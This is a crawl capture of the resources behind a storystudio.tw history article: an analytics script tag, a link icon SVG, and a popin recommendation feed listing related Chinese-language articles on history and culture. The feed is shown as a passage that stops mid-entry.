<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1f51ffa160254037817e5740fb9e5e83","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://t.ssp.hinet.net/
body_size: 64
content:
cf87b217-4ab1-47aa-88a8-14d6a3e5c88d!

--- FILE ---
content_type: image/svg+xml
request_url: https://storystudio.tw/assets/images/link-grey.svg
body_size: 234
content:
<svg width="18" height="17" viewBox="0 0 18 17" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7.54741 12.9573L5.54425 14.9605C4.71378 15.7909 3.3689 15.7909 2.53913 14.9606C1.7092 14.1307 1.7092 12.7857 2.53897 11.9559L6.54598 7.94891C7.37575 7.11911 8.72076 7.11911 9.55053 7.94891C9.82714 8.22552 10.2756 8.22552 10.5523 7.94891C10.8289 7.6723 10.8289 7.2238 10.5523 6.94718C9.16923 5.56415 6.92728 5.56415 5.54425 6.94718L1.53727 10.9542C0.154243 12.3372 0.154243 14.5791 1.53727 15.9622C2.92013 17.3459 5.16225 17.3459 6.54601 15.9622L8.54917 13.959C8.82578 13.6824 8.82578 13.2339 8.54917 12.9573C8.27256 12.6807 7.82402 12.6807 7.54741 12.9573Z" fill="#8C8C8C"/>
<path d="M16.4606 1.03727C15.0775 -0.345757 12.8349 -0.345757 11.4518 1.03727L9.04847 3.44062C8.77186 3.71723 8.77186 4.16574 9.04847 4.44235C9.32509 4.71896 9.77359 4.71896 10.0502 4.44235L12.4536 2.039C13.2833 1.2092 14.629 1.2092 15.4588 2.039C16.2886 2.86877 16.2886 4.21378 15.4588 5.04355L11.0516 9.45079C10.2218 10.2806 8.87685 10.2806 8.04708 9.45079C7.77047 9.17418 7.32196 9.17418 7.04535 9.45079C6.76874 9.7274 6.76874 10.1759 7.04535 10.4525C8.42838 11.8355 10.6703 11.8355 12.0534 10.4525L16.4606 6.04531C17.8436 4.66229 17.8436 2.4203 16.4606 1.03727Z" fill="#8C8C8C"/>
</svg>


--- FILE ---
content_type: application/javascript;charset=UTF-8
request_url: https://tw.popin.cc/popin_discovery/recommend?mode=new&url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fbattle-of-changping-and-lianpo-02%2F&&device=pc&media=storystudio.tw&extra=mac&agency=adgeek&topn=50&ad=10&r_category=all&country=tw&redirect=true&uid=2439de34a949fd283461769615866451&info=eyJ1c2VyX3RkX29zIjoiTWFjIiwidXNlcl90ZF9vc192ZXJzaW9uIjoiMTAuMTUuNyIsInVzZXJfdGRfYnJvd3NlciI6IkNocm9tZSIsInVzZXJfdGRfYnJvd3Nlcl92ZXJzaW9uIjoiMTMxLjAuMCIsInVzZXJfdGRfc2NyZWVuIjoiMTI4MHg3MjAiLCJ1c2VyX3RkX3ZpZXdwb3J0IjoiMTI4MHg3MjAiLCJ1c2VyX3RkX3VzZXJfYWdlbnQiOiJNb3ppbGxhLzUuMCAoTWFjaW50b3NoOyBJbnRlbCBNYWMgT1MgWCAxMF8xNV83KSBBcHBsZVdlYktpdC81MzcuMzYgKEtIVE1MLCBsaWtlIEdlY2tvKSBDaHJvbWUvMTMxLjAuMC4wIFNhZmFyaS81MzcuMzY7IENsYXVkZUJvdC8xLjA7ICtjbGF1ZGVib3RAYW50aHJvcGljLmNvbSkiLCJ1c2VyX3RkX3JlZmVycmVyIjoiIiwidXNlcl90ZF9wYXRoIjoiL2FydGljbGUvZ3VzaGkvYmF0dGxlLW9mLWNoYW5ncGluZy1hbmQtbGlhbnBvLTAyLyIsInVzZXJfdGRfY2hhcnNldCI6InV0Zi04IiwidXNlcl90ZF9sYW5ndWFnZSI6ImVuLXVzQHBvc2l4IiwidXNlcl90ZF9jb2xvciI6IjI0LWJpdCIsInVzZXJfdGRfdGl0bGUiOiIlRTMlODAlOTAlRTglQjUlQjclRTclQkYlQTYlRTklQTAlOTclRTclODklQTclRTMlODAlOTElRTYlODglQjAlRTUlOUMlOEIlRTYlOTklODIlRTQlQkIlQTMlRTYlOUMlODAlRTUlODUlQjclRTQlQkIlQTMlRTglQTElQTglRTYlODAlQTclRTclOUElODQlRTYlODglQjAlRTUlQkQlQjklRTIlOTQlODAlRTIlOTQlODAlRTklOTUlQjclRTUlQjklQjMlRTQlQjklOEIlRTYlODglQjAlRUYlQkMlODglRTQlQjglOEIlRUYlQkMlODkiLCJ1c2VyX3RkX3VybCI6Imh0dHBzOi8vc3RvcnlzdHVkaW8udHcvYXJ0aWNsZS9ndXNoaS9iYXR0bGUtb2YtY2hhbmdwaW5nLWFuZC1saWFucG8tMDIvIiwidXNlcl90ZF9wbGF0Zm9ybSI6IkxpbnV4IHg4Nl82NCIsInVzZXJfdGRfaG9zdCI6InN0b3J5c3R1ZGlvLnR3IiwidXNlcl9kZXZpY2UiOiJwYyIsInVzZXJfdGltZSI6MTc2OTYxNTg2NjQ1MiwiZnJ1aXRfYm94X3Bvc2l0aW9uIjoiIiwiZnJ1aXRfc3R5bGUiOiIifQ==&alg=ltr&uis=%7B%22ss_fl_pp%22%3Anull%2C%22ss_yh_tag%22%3Anull%2C%22ss_pub_pp%22%3Anull%2C%22ss_im_pp%22%3Anull%2C%22ss_im_id%22%3Anull%2C%22ss_gn_pp%22%3Anull%7D&callback=_p6_a0f21482cfcf
body_size: 40773
content:
_p6_a0f21482cfcf({"author_name":null,"image":"27d315290fa99b86b52ca84bbafec371.jpg","common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/wp-content/uploads/2020/02/battle-of-changping-and-lianpo-023.jpeg","title":"【起翦頗牧】戰國時代最具代表性的戰役──長平之戰（下）","category":"故事","keyword":[],"url":"https://storystudio.tw/article/gushi/battle-of-changping-and-lianpo-02/","pubdate":"202002230000000000","related":[],"hot":[{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fhk-vinyl-community","title":"一張 1984 年的黑膠？從《香港 Xiang Gang》看二手唱片群組的在地連結與真摯情誼","image":"","pubdate":"202601230000000000","category":"故事","common_category":["entertainment","business"],"image_url":"","img_chine_url":"","task":"storystudio_tw_task","safe_text":true,"tag":"go_cluster","author_name":"一張要價破萬港幣的《香港 Xiang Gang》黑膠，竟在二手群組物歸原主回到劉以達手中？本文深入挖掘「星期三黑膠谷」的十年歷史，從地鐵站集體交收文化到各式奇人 ...","score":22,"origin_url":"https://storystudio.tw/article/gushi/hk-vinyl-community"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Frosalind-elsie-franklin%2F","title":"奠定 DNA 結構的發現，卻因女性身份錯失諾貝爾獎的「黑暗女士」──羅莎琳．艾西．富蘭克林","image":"b0393bc7e1238aebffa53c961feb4589.jpg","pubdate":"202102190000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/wp-content/uploads/2021/02/Rosalind-Elsie-Franklin-1.jpg","task":"storystudio_tw_task","score":10,"origin_url":"https://storystudio.tw/article/gushi/rosalind-elsie-franklin/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fzhu-ziqing-and-his-father","title":"《背影》沒告訴你的事：朱自清與父親的八點檔家庭鬥爭","image":"841e6c172da704fe9baea6c9c49a56c9.jpg","pubdate":"202007280000000000","category":"故事","safe_text":false,"common_category":["social","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2020/07/zhu-ziqing-and-his-father-03.jpg","author_name":"文章之外，朱自清與父親的關係究竟怎樣呢？","task":"storystudio_tw_task","topic":["weightloss","parenting","relationship"],"score":10,"origin_url":"https://storystudio.tw/article/gushi/zhu-ziqing-and-his-father"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2FDisney-in-Taiwan","title":"臺灣迪士尼的「緣起緣滅」：一則流傳已久的都市傳說，反映90年代眾人的夢想與限制","image":"cf8de0b418d2de4370f5aaaedb0ce634.jpg","pubdate":"202411150000000000","category":"故事","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E8%87%BA%E7%81%A3%E8%BF%AA%E5%A3%AB%E5%B0%BC%E7%9A%84%E3%80%8C%E7%B7%A3%E8%B5%B7%E7%B7%A3%E6%BB%85%E3%80%8D%EF%BC%9A%E4%B8%80%E5%89%87%E6%B5%81%E5%82%B3%E5%B7%B2%E4%B9%85%E7%9A%84%E9%83%BD%E5%B8%82%E5%82%B3%E8%AA%AA%EF%BC%8C%E5%8F%8D%E6%98%A090%E5%B9%B4%E4%BB%A3%E7%9C%BE%E4%BA%BA%E7%9A%84%E5%A4%A2%E6%83%B3%E8%88%87%E9%99%90%E5%88%B6_01.jpg","author_name":"從前從前，臺灣即將有迪士尼樂園.......？相信不少人都曾聽過這則「傳說」，光是不用出國就可以去迪士尼玩，便足夠讓人振奮了，只是，這則謠言難道說真的只是謠言嗎 ...","task":"storystudio_tw_task","score":7,"origin_url":"https://storystudio.tw/article/gushi/Disney-in-Taiwan"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fchen-shou-niang","title":"【臺灣通史】生前遭家人聯手虐死，生後化作厲鬼大戰廣澤尊王？舊時性別枷鎖煉成臺灣最強女鬼陳守娘","image":"539cbdc37c7ad3cb49368311a0561120.jpg","pubdate":"202409150000000000","category":"故事","safe_text":false,"common_category":["lifestyle","social"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E7%94%9F%E5%89%8D%E9%81%AD%E5%A7%91%E5%A7%91%E8%88%87%E5%A9%86%E5%A9%86%E8%81%AF%E6%89%8B%E8%99%90%E6%AD%BB%EF%BC%8C%E7%94%9F%E5%BE%8C%E5%8C%96%E4%BD%9C%E5%8E%B2%E9%AC%BC%E5%A4%A7%E6%88%B0%E5%BB%A3%E6%BE%A4%E5%B0%8A%E7%8E%8B%EF%BC%9F%E6%B8%85%E4%BB%A3%E5%A5%B3%E6%80%A7%E7%9A%84%E6%80%A7%E5%88%A5%E6%9E%B7%E9%8E%96%EF%BC%8C%E7%85%89%E6%88%90%E8%87%BA%E7%81%A3%E6%9C%80%E5%BC%B7%E5%A5%B3%E9%AC%BC%E9%99%B3%E5%AE%88%E5%A8%98_01.jpeg","author_name":"清末有一位丈夫早逝的女性陳守娘，因拒絕改嫁而遭家人聯手凌虐致死，令人無奈的是當時官府亦無還其公道。後來，陳守娘埋葬之處不斷有靈異事件，難道是她的冤魂含恨作祟？","task":"storystudio_tw_task","score":7,"origin_url":"https://storystudio.tw/article/gushi/chen-shou-niang"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F1938-yellow-river-flood","title":"蔣介石花園口決堤的真相：淹死三名日軍，卻要八十九萬中國人陪葬","image":"bce00700331e871b77f0fed5a9752b6f.jpg","pubdate":"202005270000000000","category":"故事","safe_text":false,"common_category":["business","politics"],"image_url":"https://storystudio.tw/storage/upload/article/2020/05/1938-yellow-river-flood-1.jpg","author_name":"花園口決堤是抗戰初期的一件大事，國民政府和蔣介石卻多年對當年的真相祕祕而不宣。","task":"storystudio_tw_task","topic":["lifestyle","social"],"score":7,"origin_url":"https://storystudio.tw/article/gushi/1938-yellow-river-flood"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fda-chia-lin-chun","title":"【臺灣通史】清代最強「氣象武器」怎麼來？「貞節媽」林春祈雨靈驗的曲折人生","image":"2bfb04bde274e42ff6a5ee41d547d4bc.jpg","pubdate":"202409120000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E6%B8%85%E4%BB%A3%E6%9C%80%E5%BC%B7%E3%80%8C%E6%B0%A3%E8%B1%A1%E6%AD%A6%E5%99%A8%E3%80%8D%E6%80%8E%E9%BA%BC%E4%BE%86%EF%BC%9F%E3%80%8C%E8%B2%9E%E7%AF%80%E5%AA%BD%E3%80%8D%E6%9E%97%E6%98%A5%E7%A5%88%E9%9B%A8%E9%9D%88%E9%A9%97%E7%9A%84%E6%9B%B2%E6%8A%98%E4%BA%BA%E7%94%9F_02.jpg","author_name":"如今有利用人為方式改造氣象來作戰的「氣象武器」之說，但回到兩百年前的清代臺灣，還真的曾經有一位女性，被認為能夠呼風喚雨，靈驗到彷彿可操縱「氣象武器」—— 她叫 ...","task":"storystudio_tw_task","score":7,"origin_url":"https://storystudio.tw/article/gushi/da-chia-lin-chun"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fchang-shan","title":"不被允許的美麗──近百年前，臺灣都會女子身上的新時尚","image":"7703356281ffb6df7ee01b3c80451339.jpg","pubdate":"202002110000000000","category":"故事","safe_text":false,"common_category":["lifestyle","business"],"image_url":"https://storystudio.tw/storage/upload/article/2020/02/chang-shan-02.jpg","author_name":"各個女孩穿著長衫的理由皆不相同，有些女孩用長衫背後的政治意涵，表達自己的立場；也有女孩是單純喜愛那優美的線條，在戰爭時代努力用一匹布料活出自己的色彩。","task":"storystudio_tw_task","topic":["weightloss","lifestyle","lovemarriage"],"score":5,"origin_url":"https://storystudio.tw/article/gushi/chang-shan"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fegyptian-pyramids","title":"不假外星人之手，埃及人蓋金字塔的方式超乎你的想像！破解埃及金字塔的建造之謎","image":"b3e9a1090e4b42a91477bba5612c4819.jpg","pubdate":"202108030000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2021/07/%E9%87%91%E5%AD%97%E5%A1%94-01-1024x681.jpg","author_name":"若先排除外星人建造金字塔的可能性，墓室壁畫也顯示沒有動物加入，剩下的就只有人力。然而，這些人又是誰呢？","task":"storystudio_tw_task","topic":["lifestyle","economy"],"score":5,"origin_url":"https://storystudio.tw/article/gushi/egyptian-pyramids"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fakina-nakamori","title":"中森明菜：拒絕藝名的叛逆少女，唱出昭和最絢爛年代的陰鬱","image":"649c94c53fb0ed18bfbbbd2b04abed22.jpg","pubdate":"202510130000000000","category":"故事","safe_text":false,"common_category":["entertainment","fashion"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E4%B8%AD%E6%A3%AE%E6%98%8E%E8%8F%9C_02(1).jpg","author_name":"她以真名出道、拒絕被定義，是 80 年代偶像界中與眾不同的存在。中森明菜以獨特的低沉聲線和叛逆形象，在歌舞昇平的時代裡，唱出隱藏於純情繁華背後的陰暗與不安。從堅 ...","task":"storystudio_tw_task","score":4,"origin_url":"https://storystudio.tw/article/gushi/akina-nakamori"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fhypatia-in-the-school-of-athen","title":"拉斐爾筆下的神祕少女：名畫《雅典學院》中，那位回眸一望的清秀佳人是誰？","image":"d519a8b60731deeb687bfb5811b0dd96.jpg","pubdate":"202210280000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E5%A5%B9%E6%98%AF%E8%AA%B0%EF%BC%9F01.jpg","author_name":"《雅典學院》中有不少人物的身分至今還沒有定論，比如其中一位神秘人士有可能是西元四世紀末女哲人希帕提亞，她曾被基督徒摧毀⋯⋯","task":"storystudio_tw_task","topic":["lifestyle","animalpet"],"score":4,"origin_url":"https://storystudio.tw/article/gushi/hypatia-in-the-school-of-athen"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E6%25A3%258B%25E7%259B%25A4%25E8%25A3%25A1%25E7%259A%2584%25E4%25B8%2596%25E7%2595%258C%25E8%25A7%2580%25EF%25BC%259A%25E8%25A5%25BF%25E6%25B4%258B%25E6%25A3%258B%25E5%258F%258D%25E6%2598%25A0%25E4%25BA%2586%25E4%25BB%2580%25E9%25BA%25BC%25E6%25A8%25A3%25E7%259A%2584%25E6%2580%259D%25E7%25B6%25AD%25E6%2596%25B9%25E5%25BC%258F","title":"棋盤裡的世界觀：西洋棋反映了什麼樣的思維方式？","image":"aacc9a658328683106e2bb3226bc9bfd.jpg","pubdate":"201606020000000000","category":"故事","safe_text":false,"common_category":["fashion","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2016/04/1200px-KnightsTemplarPlayingChess1283-1024x606.jpg","author_name":"不同於中國象棋，西洋棋的世界觀則反映了中世紀西方人的性格和戰爭模式。","task":"storystudio_tw_task","topic":["game","lifestyle"],"score":4,"origin_url":"https://storystudio.tw/article/gushi/%E6%A3%8B%E7%9B%A4%E8%A3%A1%E7%9A%84%E4%B8%96%E7%95%8C%E8%A7%80%EF%BC%9A%E8%A5%BF%E6%B4%8B%E6%A3%8B%E5%8F%8D%E6%98%A0%E4%BA%86%E4%BB%80%E9%BA%BC%E6%A8%A3%E7%9A%84%E6%80%9D%E7%B6%AD%E6%96%B9%E5%BC%8F"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E3%2580%2590%25E5%258F%25B0%25E8%25AA%259E%25E5%258E%259F%25E4%25BE%2586%25E6%2598%25AF%25E9%2580%2599%25E6%25A8%25A3%25E3%2580%2591%25E5%25B9%25B4%25E6%259C%25AB%25E4%25BE%2586%25E8%2587%25A8%25EF%25BC%258C%25E4%25BD%25A0%25E3%2580%258C%25E6%258C%25B2%25E8%258D%2589%25E3%2580%258D%25E4%25BA%2586%25E5%2597%258E%25EF%25BC%259F","title":"【台語原來是這樣】年末來臨，你「挲草」了嗎？","image":"0b5b39f04488584895ab2ced0dbb2c2a.jpg","pubdate":"201512090000000000","category":"故事","safe_text":false,"common_category":["lifestyle","economy"],"image_url":"https://storystudio.tw/storage/upload/article/2015/12/%E5%8F%B0%E8%AA%9E%E5%8E%9F%E4%BE%86%E6%98%AF%E9%80%99%E6%A8%A3%E6%90%93%E8%8D%89%E7%B2%89%E7%B4%85%E8%89%B2%E5%B0%8F%E5%B1%8B%E5%A4%A7%E9%83%8E%E9%A0%AD%E7%A6%BE%E6%97%A5%E9%A6%99%E5%8F%B0%E8%AA%9E%E5%BE%88%E5%BF%99pinkphangphangdalangphangphangtaiwan.jpg","author_name":"「挲草」可以說是台語用來形容忙碌的最高級。","task":"storystudio_tw_task","topic":["gourmet","lifestyle"],"score":4,"origin_url":"https://storystudio.tw/article/gushi/%E3%80%90%E5%8F%B0%E8%AA%9E%E5%8E%9F%E4%BE%86%E6%98%AF%E9%80%99%E6%A8%A3%E3%80%91%E5%B9%B4%E6%9C%AB%E4%BE%86%E8%87%A8%EF%BC%8C%E4%BD%A0%E3%80%8C%E6%8C%B2%E8%8D%89%E3%80%8D%E4%BA%86%E5%97%8E%EF%BC%9F"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fhistory-of-blight-bulb","title":"點亮夜空的尋光之旅──燈泡如何照亮人類的歷史？","image":"21b1b2af3cb0744ff9068afbe6f59ab2.jpg","pubdate":"201802200000000000","category":"故事","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/article/paris.jpg","author_name":"燈泡的誕生通常是人類現代化的指標，但燈泡又是如何誕生的呢？","task":"storystudio_tw_task","topic":["career","lifestyle"],"score":3,"origin_url":"https://storystudio.tw/article/gushi/history-of-blight-bulb"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fkamiyama-mitsunoshin","title":"上山滿之進：「餘生當為臺灣盡力」，推動一視同仁政策的文人總督","image":"13167f8665d735b45bf20c4701c30be4.jpg","pubdate":"201603100000000000","category":"故事","safe_text":false,"common_category":["business","politics"],"image_url":"https://storystudio.tw/storage/upload/article/2016/03/10.jpg","task":"storystudio_tw_task","topic":["lifestyle","trip"],"score":3,"origin_url":"https://storystudio.tw/article/gushi/kamiyama-mitsunoshin"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fcamphor-industry-in-taiwan","title":"【臺灣通史】「樟腦之代價即人血」：曾經改變世界的臺灣樟腦，和流淌在山林間的血與淚","image":"d723aa3937b52eacef7fc1bfd3d757c2.jpg","pubdate":"202408310000000000","category":"故事","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E3%80%8C%E6%A8%9F%E8%85%A6%E4%B9%8B%E4%BB%A3%E5%83%B9%E5%8D%B3%E4%BA%BA%E8%A1%80%E3%80%8D%EF%BC%9A%E6%9B%BE%E7%B6%93%E6%94%B9%E8%AE%8A%E4%B8%96%E7%95%8C%E7%9A%84%E8%87%BA%E7%81%A3%E6%A8%9F%E8%85%A6%EF%BC%8C%E5%92%8C%E9%82%A3%E4%BA%9B%E6%B5%81%E6%B7%8C%E5%9C%A8%E5%B1%B1%E6%9E%97%E9%96%93%E7%9A%84%E8%A1%80%E8%88%87%E6%B7%9A_01.jpg","author_name":"現代人對「樟腦」的印象，可能只是一顆在衣櫃或浴廁角落散發著奇特氣味、毫不起眼的白色球體，殊不知，這種提煉自天然樟樹的化學物質，用途足以改變人類的歷史演進，更讓臺 ...","task":"storystudio_tw_task","score":3,"origin_url":"https://storystudio.tw/article/gushi/camphor-industry-in-taiwan"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fbai-qi-the-mars-01","title":"【起翦頗牧】凡事太盡的戰國殺神──白起（上）","image":"c26f7405dee0e6fce4dd764f3bac337b.jpg","pubdate":"202004140000000000","category":"故事","safe_text":false,"common_category":["lifestyle","politics"],"image_url":"https://storystudio.tw/storage/upload/article/2020/04/bai-qi-the-mars-020103-1024x942.jpg","author_name":"翻閱史書，白起一生不敗，非但是秦國的王牌戰將，更是關東六國最恐怖的噩夢。但究竟是什麼原因，讓這位王牌殺神走上自殺的結局呢？","task":"storystudio_tw_task","topic":["game","lifestyle"],"score":3,"origin_url":"https://storystudio.tw/article/gushi/bai-qi-the-mars-01"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E6%259E%2597%25E5%2589%2587%25E5%25BE%2590%25E6%2598%25AF%25E6%2580%258E%25E9%25BA%25BC%25E9%258A%25B7%25E6%25AF%2580%25E9%25B4%2589%25E7%2589%2587%25E7%259A%2584%25EF%25BC%259F%25E2%2594%2580%25E2%2594%2580%25E5%25BE%259E%25E5%25A4%25B1%25E6%2595%2597%25E4%25B8%25AD%25E5%25AD%25B8%25E7%25BF%2592%25E7%259A%2584%25E5%2585%25AD%2F","title":"林則徐是怎麼銷毀鴉片的？","image":"7184116d2b586372f08a089c5794077c.jpg","pubdate":"201605300000000000","category":"故事","safe_text":false,"common_category":["lovemarrige","economy"],"image_url":"https://storystudio.tw/storage/upload/article/2016/05/image3-1024x768.jpeg","author_name":"據說當年林則徐燒毀鴉片用的是鹽鹵和石灰。","task":"storystudio_tw_task","topic":["lifestyle","home"],"score":3,"origin_url":"https://storystudio.tw/article/gushi/%E6%9E%97%E5%89%87%E5%BE%90%E6%98%AF%E6%80%8E%E9%BA%BC%E9%8A%B7%E6%AF%80%E9%B4%89%E7%89%87%E7%9A%84%EF%BC%9F%E2%94%80%E2%94%80%E5%BE%9E%E5%A4%B1%E6%95%97%E4%B8%AD%E5%AD%B8%E7%BF%92%E7%9A%84%E5%85%AD/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fstory-of-kuskus-shrine","title":"國境之南：排灣族和高士神社的百年哀愁","image":"73156a57d7e0b295e7f0fe72e5f14944.jpg","pubdate":"202403040000000000","category":"故事","safe_text":false,"common_category":["politics","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E9%AB%98%E5%A3%AB%E7%A5%9E%E7%A4%BE01.jpeg","author_name":"從美軍陸戰隊入侵、與日軍的戰爭、再到二戰戰爭宣傳與徵兵，排灣族百年來的歷史，同時也是臺灣近代史的縮影。","task":"storystudio_tw_task","score":3,"origin_url":"https://storystudio.tw/article/gushi/story-of-kuskus-shrine"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fstory-of-NET","title":"親征快時尚、改造東岸廣場：從 NET 的商場戰史，看見本土服飾品牌韌性","image":"16c9739706ecc00dd3114fcb6924e9f4.jpg","pubdate":"202407150000000000","category":"故事","safe_text":false,"common_category":["economy","business"],"image_url":"https://storystudio.tw/storage/upload/ck_images/coverPhoto_20240618171317_YxF.jpg","author_name":"一面深耕大小鄉鎮、一面力抗快時尚的 NET，在許多人心中卻是個神秘的品牌。從「主婦商場」起家，回顧一名雲林農家子弟如何掌握先機，立下本土服飾品牌之光。","task":"storystudio_tw_task","score":3,"origin_url":"https://storystudio.tw/article/gushi/story-of-NET"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fauthenticity-of-Chen-Shih-Mei","title":"北宋第一渣男陳世美——風流駙馬與「鍘美案」的虛虛實實","image":"9b6783ea7629c37e909c19ce9df1f8dc.jpg","pubdate":"202405150000000000","category":"故事","safe_text":false,"common_category":["entertainment","fashion"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E3%80%8A%E7%A7%A6%E9%A6%99%E8%93%AE%E3%80%8B%E6%A5%8A%E7%87%95%E6%AF%85%E9%A3%BE%E5%8C%85%E6%8B%AF-03.jpg","author_name":"作為京劇經典戲目的《鍘美案》，劇中的想像成分，恐怕比史實還多一些——考上狀元還要拋家棄子娶公主，不只是難上加難，就連駙馬也不是每個人都願意承擔的。","task":"storystudio_tw_task","score":3,"origin_url":"https://storystudio.tw/article/gushi/authenticity-of-Chen-Shih-Mei"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Ffan-tien-shih-hsiung","title":"【名單之後】戰爭．繪畫．理念──飯田實雄與「聖戰美術」","image":"591c101e36721c3db932b0e83b4ca347.jpg","pubdate":"201911020000000000","category":"故事","safe_text":true,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/article/2019/11/fan-tien-shih-hsiung-01.jpg","author_name":"飯田實雄的繪畫與論述，體現了美術與戰爭如何緊密扣合，也為日治末期的時代氛圍留下一種特別的紀錄。","task":"storystudio_tw_task","topic":["politics","education"],"score":3,"origin_url":"https://storystudio.tw/article/gushi/fan-tien-shih-hsiung"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fstory-story-night-68-catherine-the-great","title":"凱薩琳大帝｜婆婆偷走兒子、丈夫是個廢柴，落魄小公主如何成為俄羅斯最有權力的女沙皇？","image":"ff5b9d3ced04a0097ce1e90d5b868a96.jpg","pubdate":"202208240000000000","category":"故事","safe_text":false,"common_category":["economy","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E5%87%B1%E8%96%A9%E7%90%B3-01.jpg","author_name":"她是極少數得到「大帝」這等尊貴稱號的君王，也是俄羅斯帝國屈指可數的女沙皇。然而，在耀眼的光環之下，這位女皇卻並非完美之人，圍繞著她的醜聞始終不斷⋯⋯。","task":"storystudio_tw_task","topic":["lifestyle","relationship"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/story-story-night-68-catherine-the-great"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fnapoleon-france-and-sugar-beet","title":"愛國的甜菜：拿破崙、熱愛法國的科學家與「法蘭西的糖」","image":"","pubdate":"202002070000000000","category":"故事","safe_text":true,"common_category":["business","health"],"image_url":null,"author_name":"相較甘蔗蔗糖的千年資歷，人類從甜菜提煉蔗糖，不過兩百年的時間。而研發甜菜蔗糖的幕後推手，是拿破崙⋯⋯","task":"storystudio_tw_task","topic":["weightloss","lifestyle","gourmet"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/napoleon-france-and-sugar-beet"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fthe-death-of-yue-fei","title":"一代名將岳飛為何被皇帝下詔賜死？","image":"1ff472bb66af825fb8757129a9a94dc8.jpg","pubdate":"201608160000000000","category":"故事","safe_text":false,"common_category":["politics","business"],"image_url":"https://storystudio.tw/storage/upload/article/2016/08/Imperial_Order_Presented_to_Yue_Fei.jpg","author_name":"在「莫須有」罪名的背後，我們是否能從另一個歷史脈絡，來探索岳飛的死因？","task":"storystudio_tw_task","topic":["lifestyle","relationship"],"score":2,"origin_url":"https://storystudio.tw